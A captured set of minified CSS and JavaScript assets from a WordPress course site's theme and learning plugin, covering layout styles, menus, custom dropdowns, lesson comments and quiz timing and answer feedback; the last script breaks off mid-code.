.wrap{border-radius:0}.container.blog-full-container{margin-top:20px}.single .docent-post.hentry .content-item-title{font-size:26px;line-height:36px;padding:0}.blog-comments-section .comment-reply-title{margin-top:0}.single-content-flat .docent-blog-title{padding:30px 0 20px}.single-wrapper-content{margin-bottom:0;margin-top:30px}.tutor-dashboard-content{padding:30px 0;margin-bottom:0}.tutor-dashboard-content-inner h3 a{font-size:18px}.tutor-dashboard-header-display-name h4{font-size:18px!important}ul.themeum-social-share{margin-top:15px}.thm-grid-items{grid-row-gap:30px;grid-template-columns:1fr 1fr}.tutor-dashboard-header-avatar img{height:80px;width:80px}.post-tags-list a.prettySocial{height:40px;width:40px;line-height:1;font-size:16px;margin-left:4px}.comingsoon-warper{margin-top:80px}.col-md-3.shop-filter-wrap{margin-top:-40px}.docent-post-share-social a.prettySocial{margin-right:6px}.variation_buttons_wrapper .variation_button{margin-right:10px!important}.call-to-action .title-self{font-size:22px}.col-md-12.call-to-action{margin-bottom:40px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{border:none}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li{padding:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu>ul.wp-megamenu-sub-menu{padding:0 10px 5px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{box-shadow:none}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{padding:0 10px}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu.docent-megamene>ul.wp-megamenu-sub-menu>li.wpmm-row>ul.wp-megamenu-sub-menu>li:first-child:before{display:none}.tutor-course-benefits-content ul{-webkit-column-count:1;-moz-column-count:1;column-count:1}.tutor-course-benefits-wrap{padding:20px}.tutor-single-course-sidebar h4,.tutor-segment-title,.tutor-single-course-segment .tutor-segment-title,.tutor-full-width-course-top h4,.tutor-course-content-content h4{margin-bottom:20px}.header-cat-menu ul li ul{display:none}}@media(min-width:992px){.main-menu-wrap .docent-navbar-header{position:relative;z-index:999999}.navbar-nav{float:none;margin:0}.navbar-nav>li{float:none}.docent-contact{padding:52px}}@media(max-width:767px){.admin-bar #mobile-menu{top:119px}.tutor-dashboard-content .responsive-table-wrap{overflow-y:scroll}.header_profile_menu ul li a{padding:6px 20px}.entry-summary p,.blog-content-wrapper .docent-blog-title p em{font-size:14px}.tutor-dashboard-builder-header .tutor-dashboard-builder-header-right a,.tutor-dashboard-builder-header .tutor-dashboard-builder-header-left .tutor-dashboard-builder-logo{padding-left:0}.tutor-course-level-meta label{margin:0 6px 0 0}.tutor-form-field-course-thumbnail.tutor-thumbnail-wrap .tutor-col-5,.tutor-form-field-course-thumbnail.tutor-thumbnail-wrap .tutor-col-7{flex:0 0 100%;max-width:100%}.tutor-col-7 .builder-course-thumbnail-upload-wrap{margin-top:15px}.tutor-option-field p.desc{line-height:20px}.tutor-course-available-instructors .added-instructor-item{flex:0 0 calc(100% - 15px);max-width:calc(100% - 15px)}.tutor-form-field.tutor-course-builder-btn-group button{margin-bottom:20px}.tutor-dashboard-builder-header .tutor-dashboard-builder-header-left button,.tutor-dashboard-builder-header .tutor-dashboard-builder-header-right a{padding-right:0}.docent-post .single-blog-info .blog-post-meta li{padding-left:0;margin-bottom:10px}.docent-post .single-blog-info .blog-post-meta li.meta-view-count,.docent-post .single-blog-info .blog-post-meta li.meta-tag-count{display:none}.post-tags-list h2.share{display:inline-block;width:auto;margin-right:10px}.tutor-dashboard-info-cards .tutor-dashboard-info-card{width:100%}.tutor-dashboard-info-cards .tutor-dashboard-info-card p{padding:15px 10px}.tutor-dashboard-content-inner .tutor-mycourse-content{padding-left:10px}.tutor-date-range-filter-wrap .tutor-date-range-wrap{width:100%}.report-top-sub-menu a{margin-right:10px;margin-bottom:10px}#pmpro_levels .pmpro_level:nth-child(2) .entry{margin-top:70px;margin-bottom:30px}.tutor-course-lesson h5 a{width:100%}.entry .entry-content .wp-block-image .aligncenter img{margin:0 auto}.single-instructor-wrap .instructor-name{padding-left:0;padding-top:10px}.header-login-link li{margin:0}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:100%!important;padding-left:0;padding-right:0}.subtitle-cover{padding-top:30px!important;padding-bottom:20px!important}.footer-mailchamp .mc4wp-form-fields input[type=email]{width:100%}.comingsoon .mc4wp-form-fields,.comingsoon .mc4wp-form-fields input[type=email]{width:100%}.comingsoon .mc4wp-form-fields input[type=email]{margin-bottom:15px}.common-menu.space-wrap{margin-top:-12px}.space-wrap.docent-megamenu{display:block}.docent-megamenu .header-search-wrap,.header-search-wrap{display:none!important}.primary-menu{padding:28px 0}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{position:absolute;top:63px}.page-template-homepage .site-header.sticky{border-bottom:1px solid #dfe2e9;background:#fff!important}#mobile-menu ul li a{font-family:montserrat}.widget>ul{margin-top:10px}.wp-megamenu-wrap{width:100%!important}.docent-menu ul.header-login-link,.docent-megamenu ul.header-login-link{width:auto;display:inline-block;margin:0;padding:0;margin-right:0;position:absolute;right:55px;top:7px;z-index:99999}.docent-megamenu ul.header-login-link{top:16px;right:65px}.admin-bar .docent-megamenu ul.header-login-link{top:-7px}.docent-menu .header-login-link li.header_profile_menu{padding:0}.docent-menu .header-login-link li.header_profile_menu ul{position:absolute;left:-150px;top:50px}.search-type{width:auto}.error-log [type=search]{margin-bottom:15px;margin-right:0}.course-description{width:auto}.docent-course-cart-price .tutor-single-add-to-cart-box{margin-right:20px}.docent-single-container .docent-course-cart-price span.woocommerce-Price-amount.amount{font-size:20px}.docent-course-details{padding:40px 25px}}@media(max-width:575px){.docent-custom-link-widget li a img{left:5%}}@media(max-width:489px){.admin-bar .site-header.sticky{top:0}.thm-grid-items{grid-template-columns:1fr}#sidebar.col-4{max-width:100%;flex:100%}.separator-wrapper{padding:0 30px}.slider-button-2{border:1px solid #b0bfd1}.title-number-wrap{padding-left:0}.social-share,.copy-wrapper{margin-bottom:15px}.social-share,.copy-wrapper{padding-top:8px}.bottom-widget .textwidget .mc4wp-form-fields .send-arrow input[type=email]{display:inline-block}.comingsoon .mc4wp-form-fields{width:100%}}@media(min-width:320px) and (max-width:360px){.wppb-carousel-subtitle{line-height:36px!important;font-size:26px!important;margin-top:50px!important}}

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/themes/docent/docent-style.min.css?ver=6.9
body_size: 1637
content:
a{text-decoration:none!important}html{width:100%;height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.hfeed{overflow:hidden}.gallery-caption{font-size:12px}.bypostauthor{font-size:12px}.wp-block-cover p{line-height:1}.entry-summary>*{margin-bottom:20px}.wp-block-button__link{border-radius:2px}.blog-content-wrapper .docent-blog-title .wp-block-cover a{color:#fff}ul.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-posts ul{padding:0;list-style-type:none}ul.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{line-height:1.2;padding-bottom:.75rem}.wp-block-categories,.wp-block-archives{list-style:none}.comment-content>*{margin-bottom:20px}.page-links{clear:both}.components-base-control__field input{margin:1px}.alignnone{margin:5px 30px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 30px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;text-align:center}.wp-caption.alignnone{margin:0;padding:0;width:100%!important}.aligncenter,div.aligncenter{width:100%!important}.post-password-form input[type=submit]{padding:6px 20px}.single .docent-post.hentry .content-item-title{-ms-word-wrap:break-word;word-break:break-word}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#loginform{width:400px;margin:0 auto;background-color:#fff;border-radius:4px;padding:40px 30px 20px;border:1px solid #e7e7e7}.post-meta-info-list-in a{color:#5a5a5a;border-radius:4px;padding:0;margin-right:14px;transition:400ms}.post-meta-info-list-in a:hover{color:#fff}.post-meta-info-list-in{margin:40px 0 20px}.novisible{visibility:hidden}.docent-navbar-brand h1{color:#fff}.comingsoon-content .mc4wp-alert{display:inline-block;color:#00bf9a}.generic-padding>.container{padding-top:40px;padding-bottom:100px}.breadcrumb span a:after{content:"/";padding:7px}.breadcrumb span.raquo{color:#fff}.subtitle-cover .breadcrumb a{color:#000;padding:5px;font-weight:400;font-size:18px}.head-hide,.footer-hide{display:none}.wp-color-result-text{padding:1px 6px!important}.wp-picker-holder{z-index:999999!important}.breadcrumb li.active{color:#fff!important;font-weight:400;font-size:18px}.page-leading{margin-top:0;margin-bottom:0;font-size:34px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.59px;text-align:center;color:#1f2949}.blog-navigation h1.search-title{font-size:30px;color:#000;line-height:1.2;font-weight:100;margin-bottom:30px}.color-text{color:#70d133!important;font-weight:400}.footer-theme-design a{color:#fafafa;transition:.3s}.footer-theme-design a:hover{color:#e2f7d7}.wppb-builder-addon img.alignnone{padding-top:36px;padding-bottom:15px}.menu-footer-menu a{transition:.3s}.bottom-widget .mc4wp-form input[type=email]:focus{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #1b52d8;box-shadow:none}ul.wppb-tab-nav .wppb-tab-nav-list .wppb-tab-nav-list-wrap{margin:0!important}.single-blog-style .blog-content-wrapper .blog-comments-section ul{margin-bottom:45px}.blog-content-wrapper .thm-profile:hover h3.thm-profile-title a{color:#70d133}.arrow-button-left1 i.fa.fa-long-arrow-left,.arrow-button-right i.fa.fa-long-arrow-right{transition:.3s;margin-top:17px}.wppb-tab-nav-list-wrap{transition:.3s}.wppb-feature-box-title{transition:.3s}.docent-navbar-header .docent-navbar-brand img{max-width:90px}.blog-navigation{width:100%}.common-menu.menu-right{border:solid 1px #fff;margin-right:0}.col-sm-6.col-md-2.col-lg-2.col-6.logo-center,.col-md-12.col-lg-5.common-menu.menu-left{border:solid 1px #fff;margin-right:0}.wpmm-logo-item{position:absolute;top:-17px}.common-menu-wrap .nav>li ul li:hover>ul{animation:menuslide 300ms}li.cat-item-none{padding:0 10px}.boxwidth .entry-content .alignfull{margin-left:0;margin-right:0;max-width:100%}.boxwidth .qubely-section{padding:0!important}.boxwidth .header-search-input-wrap{max-width:1240px;height:79px;margin:0 auto}.subscription-details span.trial,.subscription-details .amount{font-size:15px!important;color:#535967;font-weight:400}.subscription-details .amount{font-weight:700}.review-wrap{border-radius:4px;border:solid 1px #dcdfe5;background-color:#fbfbfc;padding:35px 43px}.review-wrap #order_review_heading{padding:0;margin:0;font-size:34px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#3057d5;margin-bottom:20px}.review-wrap p{font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#606c8f}.review-wrap #order_review{margin:0}.woocommerce ul.products li.product .button{color:#fff;padding:14px 22px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:150px;max-width:150px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.menu li{margin-bottom:0;position:relative;display:inline-grid}

--- FILE ---
content_type: application/x-javascript
request_url: https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/docent-main.min.js?ver=6.9
body_size: 748
content:
jQuery(document).ready(function($){'use strict';const winWidth=jQuery(window).width();if(winWidth>992){jQuery(window).on('scroll',function(){'use strict';if(jQuery(window).scrollTop()>0){jQuery('#masthead.enable-sticky').addClass('sticky')}else{jQuery('#masthead.enable-sticky').removeClass('sticky')}})}
if($('.docent-pagination').length>0){if(!$(".docent-pagination ul li:first-child a").hasClass('prev')){$(".docent-pagination ul").prepend('<li class="p-2 first"><span class="'+$(".docent-pagination").data("preview")+'"></span></li>')}
if(!$(".docent-pagination ul li:last-child a").hasClass('next')){$(".docent-pagination ul").append('<li class="p-2 first"><span class="'+$(".docent-pagination").data("nextview")+'"></span></li>')}
$(".docent-pagination ul li:last-child").addClass("ml-auto");$(".docent-pagination ul").addClass("justify-content-start").find('li').addClass('p-2').addClass('ml-auto')}
var getMax=function(){return $(document).height()-$(window).height()}
var getValue=function(){return $(window).scrollTop()}
if('max' in document.createElement('progress')){var progressBar=$('progress');progressBar.attr({max:getMax()});$(document).on('scroll',function(){progressBar.attr({value:getValue()})});$(window).resize(function(){progressBar.attr({max:getMax(),value:getValue()})})}else{var progressBar=$('.progress-bar'),max=getMax(),value,width;var getWidth=function(){value=getValue();width=(value/max)*100;width=width+'%';return width}
var setWidth=function(){progressBar.css({width:getWidth()})}
$(document).on('scroll',setWidth);$(window).on('resize',function(){max=getMax();setWidth()})}
if($('#hamburger-menu').length>0){var button=document.getElementById('hamburger-menu');var span=button.getElementsByTagName('span')[0];button.onclick=function(){span.classList.toggle('hamburger-menu-button-close')};$('#hamburger-menu').on('click',toggleOnClass);function toggleOnClass(event){var toggleElementId='#'+$(this).data('toggle'),element=$(toggleElementId);element.toggleClass('on')}
$('.menu li a').on("click",function(){$('#hamburger-menu').click()});$('#mobile-menu ul li span.menu-toggler').click(function(){$(this).toggleClass('toggler-rotate')})}
function focusMenuWithChildren(){var links,i,len,menu=document.querySelector('.primary-menu');if(!menu){return!1}
links=menu.getElementsByTagName('a');for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,!0);links[i].addEventListener('blur',toggleFocus,!0)}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('nav')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','')}else{self.className+=' focus'}}
self=self.parentElement}
if($('#mobile-menu ul li').hasClass('focus')){$('#mobile-menu ul ul').show()}}}
focusMenuWithChildren()})

--- FILE ---
content_type: application/x-javascript
request_url: https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/tutor-frontend.min.js?ver=3.9.5
body_size: 19660
content:
(()=>{var t={83650:function(){window.readyState_complete=t=>{var e=t=>t();document.addEventListener("readystatechange",r=>r.target.readyState==="complete"?typeof t=="function"?setTimeout(()=>e(t)):"":"")};window.addBodyClass=t=>{var e=new URL(t);var r=e.searchParams.get("tab_page");var o=e.searchParams.get("edit")&&"_edit";document.body.classList.add(r);document.body.classList.add(r+o)};window.selectorById=t=>{return document.getElementById(t)};window.selectorByClass=t=>{return document.getElementsByClassName(t)};window.json_download=(t,e)=>{var r=new Blob([t],{type:"application/json"});var o=document.createElement("a");o.href=URL.createObjectURL(r);o.download=e;o.click()}},4545:function(){window.selectSearchField=t=>{var e=document.querySelectorAll(t);(()=>{e.forEach(t=>{if(t&&!t.classList.contains("tutor-js-form-select")&&!t.hasAttribute("noDropdown")&&!t.classList.contains("no-tutor-dropdown")){var e=t.hasAttribute("data-searchable");var a=t.options[t.selectedIndex];t.style.display="none";var n,i,s,u,c,l,d,v;t.insertAdjacentHTML("afterend",o(t.options,t.value,e));n=t.nextElementSibling;i=n.querySelector(".tutor-form-select-search");s=i&&i.querySelector("input");v=n.querySelector(".tutor-form-select-dropdown");var f=n.querySelector(".tutor-form-select-label");f.innerText=a&&a.text;n.onclick=t=>{t.stopPropagation();r(document.querySelectorAll(".tutor-js-form-select"),n);n.classList.toggle("is-active");if(s){setTimeout(()=>{s.focus()},100)}v.onclick=t=>{t.stopPropagation()}};r(document.querySelectorAll(".tutor-js-form-select"));c=n.querySelector(".tutor-form-select-options");l=c&&c.querySelectorAll(".tutor-form-select-option");if(l){l.forEach(e=>{e.onclick=r=>{r.stopPropagation();var o=Array.from(t.options);o.forEach((o,a)=>{if(o.value===r.target.dataset.key){var i;(i=c.querySelector(".is-active"))===null||i===void 0?void 0:i.classList.remove("is-active");e.classList.add("is-active");n.classList.remove("is-active");f.innerText=r.target.innerText;f.dataset.value=o.value;t.value=o.value;var s=document.getElementById("save_tutor_option");if(s){s.disabled=!1}}});var a=new Event("change",{bubbles:!0});t.dispatchEvent(a)}})}var m=t=>{var e=0;t.forEach(t=>{if(t.style.display!=="none"){e+=1}});return e};if(s){s.oninput=t=>{var e,r=!1;u=t.target.value.toUpperCase();l.forEach(t=>{d=t.querySelector("[tutor-dropdown-item]");e=d.textContent||d.innerText;if(e.toUpperCase().indexOf(u)>-1){t.style.display="";r="false"}else{r="true";t.style.display="none"}});var o='\n							<div class="tutor-form-select-option noItem tutor-text-center tutor-fs-7">\n								'.concat(window.wp.i18n.__("No item found","tutor"),"\n							</div>\n						");var a=v.querySelector(".tutor-form-select-options");if(0==m(l)){var n=!1;a.querySelectorAll(".tutor-form-select-option").forEach(t=>{if(t.classList.contains("noItem")==!0){n=!0}});if(!1==n){a.insertAdjacentHTML("beforeend",o);n=!0}}else{if(null!==v.querySelector(".noItem")){v.querySelector(".noItem").remove()}}}}}});var t=document.querySelectorAll(".tutor-js-form-select");t.forEach(t=>{if(t.nextElementSibling){if(t.nextElementSibling.classList.contains("tutor-js-form-select")){t.nextElementSibling.remove()}}});var a=document.querySelectorAll(".tutor-js-form-select");document.onclick=t=>{r(a)}})();function r(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(t){t.forEach(t=>{if(t!==e){t.classList.remove("is-active")}})}}function o(t,e,r){var o="";Array.from(t).forEach(t=>{o+='\n            <div class="tutor-form-select-option '.concat(e===t.value?"is-active":"",'">\n				<span tutor-dropdown-item data-key="').concat(tutor_esc_attr(t.value),'" class="tutor-nowrap-ellipsis" title="').concat(tutor_esc_attr(t.text),'">').concat(tutor_esc_html(t.text),"</span>\n            </div>\n            ")});var a="";if(r){a='\n				<div class="tutor-form-select-search tutor-pt-8 tutor-px-8">\n					<div class="tutor-form-wrap">\n						<span class="tutor-form-icon">\n							<i class="tutor-icon-search" area-hidden="true"></i>\n						</span>\n						<input type="search" class="tutor-form-control" placeholder="'.concat(window.wp.i18n.__("Search ...","tutor"),'" />\n					</div>\n				</div>\n			')}var n='\n			<div class="tutor-form-control tutor-form-select tutor-js-form-select">\n				<span class="tutor-form-select-label" tutor-dropdown-label>'.concat(window.wp.i18n.__("Select","tutor"),'</span>\n				<div class="tutor-form-select-dropdown">\n					').concat(a,'\n					<div class="tutor-form-select-options">\n						').concat(o,"\n					</div>\n				</div>\n			</div>\n        ");return n}};selectSearchField(".tutor-form-select")},80922:function(){window.jQuery(document).ready(t=>{t("div.tutor-lesson-wrapper [data-mce-style]").each(function(){t(this).attr("style",t(this).attr("data-mce-style"));t(this).removeAttr("data-mce-style")});t(document).on("click",'.tutor-single-course-lesson-comments button[type="submit"]',function(e){e.preventDefault();var{__}=wp.i18n;var r=t(this);var o=r.closest("form");var a=o.serialize();var n=o.find('textarea[name="comment"]').val();if(n.trim().length===0){tutor_toast(__("Warning","tutor"),__("Blank comment is not allowed.","tutor"),"error");return}t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:a,beforeSend:function t(){r.addClass("is-loading").prop("disabled",!0)},complete:function t(){r.removeClass("is-loading");r.removeAttr("disabled")},success:function e(e){var r=o.attr("tutor-comment-reply");if(typeof r!=="undefined"&&r!==!1){o.before(e.data.html)}else{var a=document.querySelector(".tutor-course-spotlight-comments");a.innerHTML=e.data.html}t(".tutor-comment-line").css("height","calc(100% - 308px)");t("textarea").val("")},error:function t(t){r.removeClass("is-loading").prop("disabled",!1)}})})})},23825:function(){window.jQuery(document).ready(t=>{if(t.fn.ShareLink){var e=t(".tutor-social-share-wrap");if(e.length){var r=JSON.parse(e.attr("data-social-share-config"));e.find(".tutor_share").ShareLink({title:r.title,text:r.text,image:r.image,class_prefix:"s_",width:640,height:480})}}})},63023:function(){window.jQuery(document).ready(t=>{var{__}=window.wp.i18n;if(t(".tutor-quiz-wrap").length){if(!t(".tutor-table-quiz-attempts").length&&!t(".tutor-quiz-attempt-details").length){t(".tutor-course-topic-single-footer").remove()}}var e=t("#tutor-quiz-time-update");if(e.length){var r=JSON.parse(e.attr("data-attempt-settings"));var o=JSON.parse(e.attr("data-attempt-meta"));if(o.time_limit.time_limit_seconds>0){var a,n;var i=new Date((a=r.attempt_started_at)===null||a===void 0?void 0:a.replaceAll("-","/")).getTime()+o.time_limit.time_limit_seconds*1e3;var s=new Date((n=o.date_time_now)===null||n===void 0?void 0:n.replaceAll("-","/")).getTime();var u=Date.now()-s;var c=setInterval(function(){var r=Date.now()-u;var a=i-r;var n=Math.floor(a/(1e3*60*60*24));var s=Math.floor(a%(1e3*60*60*24)/(1e3*60*60));var l=Math.floor(a%(1e3*60*60)/(1e3*60));var d=Math.floor(a%(1e3*60)/1e3);var v="";n?v+=n+"d ":0;v+=(s||0)+"h ";v+=(l||0)+"m ";v+=(d||0)+"s ";if(a<0){clearInterval(c);e.toggleClass("tutor-quiz-time-expired");v="EXPIRED";if(_tutorobject.quiz_options.quiz_when_time_expires==="auto_submit"){t("form#tutor-answering-quiz").submit()}else{t(".tutor-quiz-answer-next-btn, .tutor-quiz-submit-btn, .tutor-quiz-answer-previous-btn").prop("disabled",!0);t("button[name='quiz_answer_submit_btn']").prop("disabled",!0);t(".time-remaining span").css("color","#F44337");t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{quiz_id:t("#tutor_quiz_id").val(),action:"tutor_quiz_timeout"},success:function r(r){var o=t("#tutor-quiz-time-expire-wrapper").data("attempt-allowed");var a=t("#tutor-quiz-time-expire-wrapper").data("attempt-remaining");var n="#tutor-quiz-time-expire-wrapper";t(n).addClass("tutor-alert-show");if(a>0){t("".concat(n," .tutor-quiz-alert-text")).html(__("Your time limit for this quiz has expired, please reattempt the quiz. Attempts remaining:","tutor")+" "+a+"/"+o)}else{if(t(n).hasClass("time-remaining-warning")){t(n).removeClass("time-remaining-warning");t(n).addClass("time-over")}if(t("".concat(n," .flash-info span:first-child")).hasClass("tutor-icon-circle-info")){t("".concat(n," .flash-info span:first-child")).removeClass("tutor-icon-circle-info");t("".concat(n," .flash-info span:first-child")).addClass("tutor-icon-circle-times-line")}e.toggleClass("tutor-quiz-time-expired");t("#tutor-start-quiz").hide();t("".concat(n," .tutor-quiz-alert-text")).html("".concat(__("Unfortunately, you are out of time and quiz attempts. ","tutor")));window.location.reload(!0)}},complete:function t(){}})}}
e.html(v);if(v=="EXPIRED"){e.addClass("color-text-error")}if(a){var f=a/1e3;var m=o.time_limit.time_limit_seconds;var p=Math.ceil(f*100/m);var _=document.querySelector(".quiz-time-remaining-progress-circle");var h=document.querySelector(".quiz-time-remaining-progress-circle svg");if(h&&_){var g=44-44*(p/100);if(p<=0){p=0;_.innerHTML='<svg viewBox="0 0 50 50" width="50" height="50">\n														<circle cx="0" cy="0" r="11"></circle>\n													</svg>';_.setAttribute("class","quiz-time-remaining-expired-circle")}h.setAttribute("style","stroke-dashoffset: ".concat(g,";"))}}},1e3)}else{e.html(__("No Limit","tutor"))}}var l=t("form#tutor-start-quiz");if(l.length){if(_tutorobject.quiz_options.quiz_auto_start==1){l.submit()}}})},90521:function(){window.jQuery(document).ready(t=>{var{__}=window.wp.i18n;var e=["true_false","single_choice","multiple_choice"];var r=_tutorobject.quiz_options;var o=new Map;t(".tutor-sortable-list").on("sortchange",a);function a(e,r){var a=parseInt(t(this).closest(".quiz-attempt-single-question").attr("id").match(/\d+/)[0],10);if(!o.get(a)){o.set(a,!0)}}function n(){return Number(_tutorobject.quiz_answer_display_time)||2e3}function i(){return"reveal"===r.feedback_mode}function s(){return _tutorobject.quiz_options.question_layout_view}function u(t){return'<span class="tutor-quiz-answer-single-info tutor-color-success tutor-mt-8">\n            <i class="tutor-icon-mark tutor-color-success" area-hidden="true"></i>\n            '.concat(t,"\n        </span>")}function c(e){var r=!1;var o=JSON.parse(window.tutor_quiz_context.split("").reverse().join(""));!Array.isArray(o)?o=[]:0;if(s()!=="question_below_each_other"){t(".tutor-quiz-answer-single-info").remove()}t(".tutor-quiz-answer-single").removeClass("tutor-quiz-answer-single-correct tutor-quiz-answer-single-incorrect");var a=!0;var n=e.find("input");var c=e.find('input[type="radio"]:checked, input[type="checkbox"]:checked');if(i()){c.each(function(){var e=t(this);var r=o.indexOf(e.val())>-1;if(!r){a=!1}});n.each(function(){var n=t(this);var i=n.attr("type");if(i==="radio"||i==="checkbox"){var s=o.indexOf(n.val())>-1;var c=n.is(":checked");if(s){n.closest(".tutor-quiz-answer-single").addClass("tutor-quiz-answer-single-correct").append(u(__("Correct Answer","tutor"))).find(".tutor-quiz-answer-single-info:eq(1)").remove()}else{if(n.prop("checked")){n.closest(".tutor-quiz-answer-single").addClass("tutor-quiz-answer-single-incorrect")}}if(s&&!c){n.attr("disabled","disabled");a=!1;r=!0}
e.find(".tutor-quiz-explanation-wrapper").removeClass("tutor-d-none")}})}if(a){r=!0}return r}function l(e){var r=!0;var o=e[0];var a=t(o).find(".tutor-dropzone");if(a.length>0){Object.values(a).forEach(e=>{if(e instanceof Element&&e.classList.contains("tutor-dropzone")){if(t(e).has("input").length===0){r=!1}}})}return r}function d(e,r){var a=e.find(".quiz-answer-required");if(a.length){var n=parseInt(e.attr("id").match(/\d+/)[0],10);var i=o.get(n);var s=e.find(".tutor-draggable");var u=e.find(".ui-sortable");var c=a.find("input");if(c.length){var d=c.attr("type");if(d==="radio"){if(a.find('input[type="radio"]:checked').length==0){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("Please select an option to answer","tutor"),"</p>"));r=!1}}else if(d==="checkbox"){if(a.find('input[type="checkbox"]:checked').length==0){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("Please select at least one option to answer.","tutor"),"</p>"));r=!1}}else if(d==="text"){c.each(function(o,a){if(!t(a).val().trim().length){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("The answer for this question is required","tutor"),"</p>"));r=!1}})}}if(a.find("textarea").length){if(a.find("textarea").val().trim().length<1){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("The answer for this question is required","tutor"),"</p>"));r=!1}}
if(s.length){var v=l(a);if(!v){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("The answer for this question is required","tutor"),"</p>"));r=!1}}
if(i===undefined&&u.length){e.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(__("The answer for this question is required","tutor"),"</p>"));r=!1}}return r}t(".tutor-quiz-next-btn-all").prop("disabled",!1);t(".quiz-attempt-single-question input").filter('[type="radio"], [type="checkbox"]').change(function(){if(t(".tutor-quiz-time-expired").length===0){t(".tutor-quiz-next-btn-all").prop("disabled",!1)}});t(document).on("click",".tutor-quiz-answer-next-btn, .tutor-quiz-answer-previous-btn",function(r){r.preventDefault();var o=t(".tutor-quiz-question-counter>span:first-child");var a=parseInt(t(this).closest("[data-question_index]").data("question_index"));if(t(this).hasClass("tutor-quiz-answer-previous-btn")){t(this).closest(".quiz-attempt-single-question").hide().prev().show();o.text(a-1);return}var s=t(this);var u=s.closest(".quiz-attempt-single-question");var l=parseInt(s.closest(".quiz-attempt-single-question").attr("id").match(/\d+/)[0],10);var v=s.closest(".quiz-attempt-single-question").attr("data-next-question-id");var f=!0;f=d(u,f);if(!f){return}var m=c(u);if(!i()){if(!m){return}}if(v){var p=t(v);if(p&&p.length){if(i()&&e.includes(u.data("question-type"))){setTimeout(()=>{t(".quiz-attempt-single-question").hide();p.show()},n())}else{t(".quiz-attempt-single-question").hide();p.show()}if(t(".tutor-quiz-questions-pagination").length){t(".tutor-quiz-question-paginate-item").removeClass("active");t('.tutor-quiz-questions-pagination a[href="'+v+'"]').addClass("active")}
